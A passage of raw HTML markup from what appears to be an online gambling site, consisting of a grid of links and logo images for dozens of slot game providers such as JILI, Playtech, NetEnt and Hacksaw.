height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JILI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/fastspin" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1u"><!--qv q:s q:sref=1t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">FASTSPIN</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/booongo" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1w"><!--qv q:s q:sref=1v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BNG</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/playtech" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="1y"><!--qv q:s q:sref=1x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PLAYTECH</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=1z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/wow-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="20"><!--qv q:s q:sref=1z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">WOW GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=21 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/sigma" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="22"><!--qv q:s q:sref=21 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sigmagaming_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SIGMA GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=23 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/habanero" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="24"><!--qv q:s q:sref=23 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">HABANERO</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=25 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/fatpanda" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="26"><!--qv q:s q:sref=25 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">FAT PANDA</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=27 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/advantplay" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="28"><!--qv q:s q:sref=27 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">ADVANTPLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=29 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/hacksaw" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2a"><!--qv q:s q:sref=29 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">HACKSAW</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2b q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/relax" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2c"><!--qv q:s q:sref=2b q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">RELAX GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/microgaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2e"><!--qv q:s q:sref=2d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MICRO GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2f q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/nolimitcity" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2g"><!--qv q:s q:sref=2f q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">NOLIMITCITY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/nextspin" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2i"><!--qv q:s q:sref=2h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">NEXTSPIN</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2j q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/playstar" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2k"><!--qv q:s q:sref=2j q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PLAYSTAR</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/cq9" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2m"><!--qv q:s q:sref=2l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">CQ9</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2n q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/skywind" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2o"><!--qv q:s q:sref=2n q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SKYWIND</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/ai-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2q"><!--qv q:s q:sref=2p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">AI GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2r q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/red-tiger" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2s"><!--qv q:s q:sref=2r q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">REDTIGER</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/netent" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2u"><!--qv q:s q:sref=2t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">NETENT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/playngo" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2w"><!--qv q:s q:sref=2v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PLAYNGO</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/cosmo-play" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="2y"><!--qv q:s q:sref=2x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">COSMO PLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=2z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/hotdog" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="30"><!--qv q:s q:sref=2z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">HOTDOG GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=31 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/dst-play" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="32"><!--qv q:s q:sref=31 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DST PLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=33 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/askmeslot" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="34"><!--qv q:s q:sref=33 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">ASKMESLOT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=35 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/booming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="36"><!--qv q:s q:sref=35 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BOOMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=37 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/fachai" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="38"><!--qv q:s q:sref=37 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">FACHAI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=39 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/jdb" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3a"><!--qv q:s q:sref=39 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JDB</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3b q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/dragoonsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3c"><!--qv q:s q:sref=3b q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DRAGOON SOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/apollo777" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3e"><!--qv q:s q:sref=3d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">APOLLO777</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3f q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/5gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3g"><!--qv q:s q:sref=3f q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">5GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/ygg" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3i"><!--qv q:s q:sref=3h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">YGG</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3j q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/kagaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3k"><!--qv q:s q:sref=3j q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">KA GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/nagagames" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3m"><!--qv q:s q:sref=3l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">NAGA GAMES</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3n q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/live22" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3o"><!--qv q:s q:sref=3n q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">LIVE22</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/onegame" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3q"><!--qv q:s q:sref=3p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">One Game</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3r q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/bgaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3s"><!--qv q:s q:sref=3r q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BGAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/gmw" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3u"><!--qv q:s q:sref=3t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">GMW</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/uu" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3w"><!--qv q:s q:sref=3v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">UU Slot</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/i8" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="3y"><!--qv q:s q:sref=3x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">i8</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=3z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/pegasus" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="40"><!--qv q:s q:sref=3z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PEGASUS</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=41 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/btg" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="42"><!--qv q:s q:sref=41 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BTG</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=43 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/kingmidas" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="44"><!--qv q:s q:sref=43 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">KINGMIDAS</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=45 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/smartsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="46"><!--qv q:s q:sref=45 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SMARTSOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=47 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/toptrend-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="48"><!--qv q:s q:sref=47 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">TOPTREND GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=49 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/liteplay" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="4a"><!--qv q:s q:sref=49 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">LITEPLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4b q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/mancala-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="4c"><!--qv q:s q:sref=4b q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MANCALA GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/eagaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="4e"><!--qv q:s q:sref=4d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EA GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4f q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/evoplay" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="4g"><!--qv q:s q:sref=4f q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EVOPLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/sbo" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="4i"><!--qv q:s q:sref=4h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p 